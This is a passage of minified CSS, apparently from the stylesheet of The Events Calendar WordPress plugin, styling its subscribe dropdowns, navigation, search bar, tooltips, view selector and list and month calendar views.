a:focus,.tribe-theme-twentytwentyone .single-tribe_events .tribe-events-c-subscribe-dropdown__list-item a:focus-within,.tribe-theme-twentytwentyone .single-tribe_events .tribe-events-c-subscribe-dropdown__list-item a:hover,.tribe-theme-twentytwentyone .tribe-events .tribe-events-c-subscribe-dropdown__list-item a:focus,.tribe-theme-twentytwentyone .tribe-events .tribe-events-c-subscribe-dropdown__list-item a:focus-within,.tribe-theme-twentytwentyone .tribe-events .tribe-events-c-subscribe-dropdown__list-item a:hover{background-color:transparent!important}.single-tribe_events .tribe-events-c-ical,.tribe-block__events-link .tribe-events-c-ical{text-align:left}.single-tribe_events .tribe-events-c-ical__link,.tribe-block__events-link .tribe-events-c-ical__link{color:var(--tec-color-accent-primary);font-size:var(--tec-font-size-2);margin:0 0 var(--tec-spacer-3);width:220px}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container,.tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown__container{width:200px}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown,.tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown{position:relative}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content,.tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{position:absolute;top:42px;width:100%;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{margin-left:var(--tec-spacer-2)}.single-tribe_events .tribe-events-c-subscribe-dropdown__button,.tribe-block__events-link .tribe-events-c-subscribe-dropdown__button{padding:var(--tec-spacer-1) var(--tec-spacer-2);width:200px}.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon,.tribe-block__events-link .tribe-events-c-subscribe-dropdown__export-icon{color:currentColor;display:inline-block;height:16px;margin-right:var(--tec-spacer-1);margin-top:-3px;stroke:currentColor;vertical-align:middle;width:21px}#tribe-events-content .tribe-block__events-link .tribe-events-c-ical__link{color:var(--tec-color-accent-primary)}#tribe-events-content .tribe-block__events-link .tribe-events-c-ical__link:hover{color:#fff}.tribe-events .tribe-events-c-messages__message{background-color:var(--tec-color-background-messages);border-radius:var(--tec-border-radius-default)}.tribe-events .tribe-events-c-messages__message--notice .tribe-events-c-messages__message-icon-svg{display:inline-block;margin-right:var(--tec-spacer-2)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message-list{text-align:center}.tribe-events .tribe-events-c-messages__message-list-item-link{color:var(--tec-color-link-accent);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-c-nav{border-top:1px solid var(--tec-color-border-default)}.tribe-events .tribe-events-c-nav__list{list-style:none}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{white-space:pre}.tribe-events .tribe-events-c-nav__today:focus,.tribe-events .tribe-events-c-nav__today:hover{color:var(--tec-color-accent-secondary-hover)}.tribe-events .tribe-events-c-nav__today:active{color:var(--tec-color-text-primary)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev{color:var(--tec-color-text-secondary)}.tribe-events .tribe-events-c-nav__next:focus,.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:focus,.tribe-events .tribe-events-c-nav__prev:hover{color:var(--tec-color-accent-secondary-hover)}.tribe-events .tribe-events-c-nav__next:active,.tribe-events .tribe-events-c-nav__prev:active{color:var(--tec-color-text-primary)}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events .tribe-events-c-nav__prev:disabled{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-disabled);cursor:default;font-size:1rem;font-style:normal;outline:none;padding:0;pointer-events:none;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-nav__prev:focus .tribe-events-c-nav__prev-icon-svg,.tribe-events .tribe-events-c-nav__prev:hover .tribe-events-c-nav__prev-icon-svg,.tribe-events button.tribe-events-c-nav__prev:focus .tribe-events-c-nav__prev-icon-svg,.tribe-events button.tribe-events-c-nav__prev:hover .tribe-events-c-nav__prev-icon-svg{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-c-nav__prev:focus .tribe-events-c-nav__prev-icon-svg path,.tribe-events .tribe-events-c-nav__prev:hover .tribe-events-c-nav__prev-icon-svg path,.tribe-events button.tribe-events-c-nav__prev:focus .tribe-events-c-nav__prev-icon-svg path,.tribe-events button.tribe-events-c-nav__prev:hover .tribe-events-c-nav__prev-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-events .tribe-events-c-nav__prev:active:before,.tribe-events button.tribe-events-c-nav__prev:active:before{opacity:var(--tec-opacity-default)}.tribe-events .tribe-events-c-nav__prev:disabled,.tribe-events button.tribe-events-c-nav__prev:disabled{background-color:transparent;background-image:none;border:none;cursor:default;outline:none;pointer-events:none}.tribe-events .tribe-events-c-nav__prev:disabled .tribe-events-c-nav__prev-icon-svg path,.tribe-events button.tribe-events-c-nav__prev:disabled .tribe-events-c-nav__prev-icon-svg path{fill:var(--tec-color-icon-disabled)}.tribe-events .tribe-events-c-nav__prev-icon-svg{display:block;margin-right:8px;width:7px}.tribe-events .tribe-events-c-nav__prev-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-icon-svg{margin-right:15px;width:9px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-icon-svg path{fill:var(--tec-color-icon-primary)}.tribe-events .tribe-events-c-nav__next:focus .tribe-events-c-nav__next-icon-svg,.tribe-events .tribe-events-c-nav__next:hover .tribe-events-c-nav__next-icon-svg,.tribe-events button.tribe-events-c-nav__next:focus .tribe-events-c-nav__next-icon-svg,.tribe-events button.tribe-events-c-nav__next:hover .tribe-events-c-nav__next-icon-svg{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-c-nav__next:focus .tribe-events-c-nav__next-icon-svg path,.tribe-events .tribe-events-c-nav__next:hover .tribe-events-c-nav__next-icon-svg path,.tribe-events button.tribe-events-c-nav__next:focus .tribe-events-c-nav__next-icon-svg path,.tribe-events button.tribe-events-c-nav__next:hover .tribe-events-c-nav__next-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-events .tribe-events-c-nav__next:active:after,.tribe-events button.tribe-events-c-nav__next:active:after{opacity:var(--tec-opacity-default)}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events button.tribe-events-c-nav__next:disabled{background-color:transparent;background-image:none;border:none;cursor:default;outline:none;pointer-events:none}.tribe-events .tribe-events-c-nav__next:disabled .tribe-events-c-nav__next-icon-svg path,.tribe-events button.tribe-events-c-nav__next:disabled .tribe-events-c-nav__next-icon-svg path{fill:var(--tec-color-icon-disabled)}.tribe-events .tribe-events-c-nav__next-icon-svg{display:block;margin-left:8px;width:7px}.tribe-events .tribe-events-c-nav__next-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-icon-svg{margin-left:15px;width:9px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-icon-svg path{fill:var(--tec-color-icon-primary)}.tribe-events .tribe-events-c-small-cta__stock{color:var(--tec-color-text-secondary)}.tribe-events .tribe-events-c-search__input-control{position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{border-right:1px solid var(--tec-color-border-events-bar)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control:last-child{border-right:0}.tribe-events .tribe-events-c-search__input-control-icon-svg{color:var(--tec-color-icon-events-bar);display:block;position:absolute;right:0;top:50%;transform:translateY(-50%)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control-icon-svg{left:16px;right:auto}.tribe-events .tribe-events-c-search__input-control--keyword-focus .tribe-events-c-search__input~.tribe-events-c-search__input-control-icon-svg path,.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus~.tribe-events-c-search__input-control-icon-svg path,.tribe-events .tribe-events-c-search__input-control--location-focus .tribe-events-c-search__input~.tribe-events-c-search__input-control-icon-svg path,.tribe-events .tribe-events-c-search__input-control--location .tribe-events-c-search__input:focus~.tribe-events-c-search__input-control-icon-svg path,.tribe-events .tribe-events-c-search__input-control-icon-svg path{fill:currentColor}.tribe-events .tribe-events-c-search__button,.tribe-events button.tribe-events-c-search__button{background-color:var(--tec-color-background-events-bar-submit-button);background-image:none;box-shadow:none;color:var(--tec-color-text-events-bar-submit-button);font-style:normal;outline:none;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-search__button:focus,.tribe-events .tribe-events-c-search__button:hover,.tribe-events button.tribe-events-c-search__button:focus,.tribe-events button.tribe-events-c-search__button:hover{background-color:var(--tec-color-background-events-bar-submit-button-hover);border:none;border-radius:var(--tec-border-radius-default);box-shadow:none;color:var(--tec-color-text-events-bar-submit-button-hover);font-size:var(--tec-font-size-2);font-style:normal;outline:none;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-search__button:focus,.tribe-events button.tribe-events-c-search__button:focus{outline:2px solid var(--tec-color-accent-secondary)}.tribe-events .tribe-events-c-search__button:active,.tribe-events button.tribe-events-c-search__button:active{background-color:var(--tec-color-background-events-bar-submit-button-active);color:var(--tec-color-text-events-bar-submit-button-active)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-search__input{background-color:var(--tec-background-color)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-search__button{background-color:var(--tec-color-background-events-bar-submit-button);color:var(--tec-color-text-events-bar-submit-button)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-search__button:focus,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-search__button:hover{background-color:var(--tec-color-background-events-bar-submit-button-hover);color:var(--tec-color-text-events-bar-submit-button-hover)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-search__button:active{background-color:var(--tec-color-background-events-bar-submit-button-active);color:var(--tec-color-text-events-bar-submit-button-active)}.tribe-theme-twentytwenty .tribe-events .tribe-events-c-search__input{background-color:var(--tec-background-color)}.tribe-theme-twentytwenty .tribe-events .tribe-events-c-search__button{background-color:var(--tec-color-background-events-bar-submit-button);color:var(--tec-color-text-events-bar-submit-button)}.tribe-theme-twentytwenty .tribe-events .tribe-events-c-search__button:focus,.tribe-theme-twentytwenty .tribe-events .tribe-events-c-search__button:hover{background-color:var(--tec-color-background-events-bar-submit-button-hover);color:var(--tec-color-text-events-bar-submit-button-hover)}.tribe-theme-twentytwenty .tribe-events .tribe-events-c-search__button:active{background-color:var(--tec-color-background-events-bar-submit-button-active);color:var(--tec-color-text-events-bar-submit-button-active)}.tribe-theme-twentytwentyone .tribe-events .tribe-events-c-search__button:not(:hover):not(:active){background-color:var(--tec-color-background-events-bar-submit-button);color:var(--tec-color-text-events-bar-submit-button)}.tooltipster-base.tribe-events-tooltip-theme{background-color:var(--tec-color-background-tooltip);border:1px solid var(--tec-color-border-default);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-tooltip)}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{background-color:transparent;border:0;border-radius:0;box-shadow:none}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{color:var(--tec-color-text-primary);overflow:inherit}.tooltipster-base.tribe-events-tooltip-theme--hover{background-color:var(--tec-color-background-tooltip)}.tribe-common.tribe-common--breakpoint-medium button.tribe-events-c-top-bar__datepicker-button{font-size:var(--tec-font-size-8)}.tribe-events .tribe-events-c-top-bar__nav-link--next,.tribe-events .tribe-events-c-top-bar__nav-link--prev{align-items:center;display:flex;height:24px;justify-content:center;width:24px}.tribe-events button.tribe-events-c-top-bar__nav-link--next:disabled,.tribe-events button.tribe-events-c-top-bar__nav-link--prev:disabled{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-disabled);font-size:1rem;font-style:normal;outline:none;padding:0;text-decoration:none;text-shadow:none}.tribe-events button.tribe-events-c-top-bar__datepicker-button{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-primary);font-size:var(--tec-font-size-6);font-style:normal;outline:none;padding:0;text-decoration:none;text-shadow:none;transition:var(--tec-transition-opacity)}.tribe-events button.tribe-events-c-top-bar__datepicker-button:focus,.tribe-events button.tribe-events-c-top-bar__datepicker-button:hover{border:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-primary);opacity:var(--tec-opacity-icon-hover);outline:none;text-shadow:none}.tribe-events button.tribe-events-c-top-bar__datepicker-button:focus{outline:auto}.tribe-events button.tribe-events-c-top-bar__datepicker-button:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{display:block;height:6px;margin-left:var(--tec-spacer-1);width:9px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{height:8px;width:11px}.tribe-events .tribe-events-c-top-bar__datepicker-button--open .tribe-events-c-top-bar__datepicker-button-icon-svg{transform:rotate(180deg)}.tribe-theme-genesis .tribe-events .tribe-events-c-top-bar__nav-link:disabled,.tribe-theme-genesis .tribe-events .tribe-events-c-top-bar__nav-link:focus,.tribe-theme-genesis .tribe-events .tribe-events-c-top-bar__nav-link:hover,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-top-bar__datepicker-button,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-top-bar__nav-link{background-color:transparent}.tribe-theme-twentytwentyone .tribe-events button.tribe-events-c-top-bar__datepicker-button:focus{outline-offset:0}.tribe-theme-twentytwentyone .tribe-events a.tribe-events-c-top-bar__nav-link--next.tribe-events-c-top-bar__nav-link:focus,.tribe-theme-twentytwentyone .tribe-events a.tribe-events-c-top-bar__nav-link--prev.tribe-events-c-top-bar__nav-link:focus{background:transparent}.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button,.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button{background-color:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;color:inherit;font-size:var(--tec-font-size-3);font-style:normal;outline:none;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:focus,.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:hover,.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button:focus,.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button:hover{background-color:inherit;background-image:none;border-radius:0;box-shadow:none;color:var(--tec-color-text-events-bar-submit-button-hover);font-style:normal;outline:none;text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:focus,.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button:focus{outline:2px solid var(--tec-color-accent-secondary)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button:before{content:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon-caret-svg{color:var(--tec-color-icon-events-bar);display:block;flex:none;height:6px;margin-left:var(--tec-spacer-1);width:10px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon-caret-svg path{fill:currentColor}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button--active .tribe-events-c-view-selector__button-icon-caret-svg{transform:rotate(180deg)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular);font-weight:var(--tec-font-weight-bold);color:var(--tec-color-text-view-selector-list-item)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{box-shadow:var(--tec-box-shadow-default)}.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{background-color:var(--tec-color-background-view-selector)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{border:0;border-radius:0;box-shadow:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:var(--tec-color-accent-secondary);bottom:-1px;content:"";display:block;height:2px;position:absolute;width:100%}.tribe-events .tribe-events-c-view-selector__button{background:transparent;text-align:left}.tribe-events .tribe-events-c-view-selector__button:focus,.tribe-events .tribe-events-c-view-selector__button:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-c-view-selector__button:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-c-view-selector__button:before{background-color:var(--tec-color-accent-primary);content:"";display:none;height:2px;pointer-events:none;position:absolute;top:100%;transform:translateY(var(--tec-spacer-0));width:calc(100% - var(--tec-spacer-0)*2)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button:before{transform:none;width:calc(100% - var(--tec-spacer-1)*2)}.tribe-events .tribe-events-c-view-selector__button--active:before{display:block}.tribe-events .tribe-events-c-view-selector__content{background-color:var(--tec-color-background-view-selector);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-tooltip)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus-within,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover{background-color:var(--tec-color-background-view-selector-list-item-hover)}.tribe-events .tribe-events-c-view-selector__list-item-text{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular);color:var(--tec-color-text-view-selector-list-item)}.tribe-events .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text{font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-c-view-selector__list-item-link{border-radius:var(--tec-border-radius-default);color:var(--tec-color-text-view-selector-list-item)}.tribe-events .tribe-events-c-view-selector__list-item-link:focus .tribe-events-c-view-selector__list-item-icon,.tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-icon{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-c-view-selector__list-item-link:focus .tribe-events-c-view-selector__list-item-text,.tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text{color:var(--tec-color-text-view-selector-list-item-hover)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-view-selector__button,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-view-selector__button:focus,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-view-selector__button:hover{background-color:transparent}.tribe-events .tec-events-c-view-box-border{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-default)}.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{background-color:var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);content:"";height:100%;position:absolute;right:calc(100% - 3px);width:3px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{right:-1px;width:4px}.tribe-events .tribe-events-calendar-list__event-venue{font-style:normal}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-0);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);color:var(--tec-color-text-secondary);text-transform:uppercase}.tribe-events .tribe-events-calendar-list__event-featured-image-link{transition:var(--tec-transition-opacity)}.tribe-events .tribe-events-calendar-list__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-list__event-featured-image-link:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-calendar-list__event-featured-image-link:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-calendar-list__event-title{color:var(--tec-color-text-event-title-list)}.tribe-events .tribe-events-calendar-list__event-datetime{color:var(--tec-color-text-event-date)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-calendar-list__month-separator:after{background-color:var(--tec-color-border-default);content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-events .tribe-events-calendar-list-nav{border-top:1px solid var(--tec-color-border-default)}.tribe-events .tribe-events-calendar-month__body{background-color:var(--tec-color-background-month-grid)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:.64}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event-datetime{color:var(--tec-color-text-event-date);opacity:.94}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{transition:var(--tec-transition-opacity)}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-calendar-month__calendar-event-datetime{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-0);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);color:var(--tec-color-text-secondary-event-date)}.tribe-events .tribe-events-calendar-month__calendar-event--featured:before{background-color:var(--tec-color-accent-primary);content:"";height:100%;left:7px;position:absolute;width:2px}.tribe-events .tribe-events-calendar-month__calendar-event--featured:last-child:before{height:calc(100% - var(--tec-spacer-3))}.tribe-events .tribe-events-calendar-month__calendar-event-title-link,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month__calendar-event-title-link:active,.tribe-events .tribe-events-calendar-month__calendar-event-title-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-title-link:hover,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:active,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover{background:transparent;border-color:currentColor;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month__calendar-event-title-link:visited,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:visited{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{transition:var(--tec-transition-opacity)}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-0);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);color:var(--tec-color-text-event-date)}.tribe-events .tribe-events-calendar-month__header-column{text-transform:uppercase}.tribe-events .tribe-events-calendar-month__header-column-title{color:var(--tec-color-text-day-of-week-month);text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title{text-align:left}.tribe-events .tribe-events-calendar-month__day{border-radius:var(--tec-border-radius-default)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-radius:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:after{background-color:transparent;bottom:0;content:"";display:block;height:2px;left:-1px;position:absolute;transition:var(--tec-transition-background-color);width:calc(100% + 2px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:hover:after{background-color:var(--tec-color-border-active-month-grid-hover)}.tribe-events .tribe-events-calendar-month__day-date-link{color:var(--tec-color-day-marker-month);transition:var(--tec-transition-color)}.tribe-events .tribe-events-calendar-month__day-date-link:focus,.tribe-events .tribe-events-calendar-month__day-date-link:hover{color:var(--tec-color-day-marker-month-hover)}.tribe-events .tribe-events-calendar-month__day-date-link:active{color:var(--tec-color-day-marker-month-active)}.tribe-events .tribe-events-calendar-month__day-date-daynum{color:var(--tec-color-day-marker-month)}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:var(--tec-color-day-marker-current-month);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:focus,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:hover{color:var(--tec-color-day-marker-month-current-hover)}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:active{color:var(--tec-color-day-marker-month-current-active)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{color:var(--tec-color-day-marker-past-month);opacity:.6}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date-link{color:var(--tec-color-day-marker-past-month)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date-link:focus,.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date-link:hover{color:var(--tec-color-day-marker-month-past-hover)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date-link:active{color:var(--tec-color-day-marker-month-past-active)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date-link .tribe-events-calendar-month__day-date-daynum{color:inherit}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__mobile-events-icon--event{background-color:var(--tec-color-icon-active);opacity:.6}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__mobile-events-icon--featured{opacity:.6}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__mobile-events-icon--featured .tribe-events-calendar-month__mobile-events-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover{background-color:var(--tec-color-background-secondary)}.tribe-events .tribe-events-calendar-month__day-cell--selected,.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,.tribe-events .tribe-events-calendar-month__day-cell--selected:hover{background-color:var(--tec-color-accent-primary)}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:var(--tec-color-background);opacity:var(--tec-opacity-default)}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event{background-color:var(--tec-color-background);opacity:var(--tec-opacity-default)}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--featured{opacity:var(--tec-opacity-default)}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--featured .tribe-events-calendar-month__mobile-events-icon-svg path{fill:var(--tec-color-background)}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:var(--tec-color-accent-primary)}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured .tribe-events-calendar-month__mobile-events-icon-svg path{fill:currentColor}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:hover{color:var(--tec-color-accent-primary-hover)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:active{color:var(--tec-color-accent-primary-active)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-cell--selected:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-cell--selected:hover{background-color:var(--tec-color-accent-primary)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:hover{color:var(--tec-color-accent-secondary-hover)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:active{color:var(--tec-color-accent-secondary-active)}.tribe-theme-twentytwenty .tribe-events .tribe-events-calendar-month__day-cell--selected{background-color:var(--tec-color-accent-primary)}.tribe-theme-avada #main .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:var(--tec-color-background-events)}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event+.tribe-events-calendar-month-mobile-events__mobile-event{border-top:1px solid var(--tec-color-border-default)}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{color:var(--tec-color-text-secondary-event-date-month-mobile)}.tribe-events 